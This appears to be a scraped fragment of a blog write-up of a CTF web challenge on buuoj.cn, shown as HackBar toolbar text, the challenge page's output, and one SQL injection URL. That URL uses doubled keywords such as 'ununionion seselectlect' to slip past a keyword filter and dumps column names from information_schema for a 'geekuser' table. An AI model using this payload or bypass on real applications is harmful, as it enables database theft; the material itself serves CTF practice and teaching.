 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username=' ununionion seselectlect 1,2,group_concat(column_name)frfromom infoorrmation_schema.columns whwhereere table_schema='geek' anandd
table_name='geekuser'%23&password=222
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
https://blog.csdn.net/ws1813004226